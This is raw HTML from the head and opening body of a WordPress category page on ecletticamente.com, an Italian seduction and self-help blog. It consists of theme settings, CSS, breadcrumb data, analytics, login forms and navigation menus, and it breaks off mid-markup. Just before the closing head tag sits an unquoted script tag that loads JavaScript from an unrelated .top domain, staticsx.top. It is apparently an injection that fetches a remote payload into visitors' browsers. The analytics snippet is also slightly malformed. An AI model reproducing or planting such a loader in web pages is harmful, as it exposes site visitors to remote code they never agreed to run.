var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5e550860c1";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/category/seduzione-attrazione/",
                    "name": "Seduzione attrazione"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/",
                    "name": "Seduzione frasi"                                
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive category category-seduzione-frasi category-584 global-block-template-1 td-newsmag-magazine td_category_template_4 td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                venerdì, Gennaio 30, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_a45 td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_671 = new tdBlock();
block_tdi_2_671.id = "tdi_2_671";
block_tdi_2_671.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_671","tdc_css_class":"tdi_2_671","tdc_css_class_style":"tdi_2_671_rand_style"}';
block_tdi_2_671.td_column_number = "3";
block_tdi_2_671.block_type = "td_block_mega_menu";
block_tdi_2_671.post_count = "5";
block_tdi_2_671.found_posts = "56";
block_tdi_2_671.header_color = "";
block_tdi_2_671.ajax_pagination_infinite_stop = "";
block_tdi_2_671.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_671);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_671 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_671" ><div id=tdi_2_671 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&#038;w=178&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="178" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
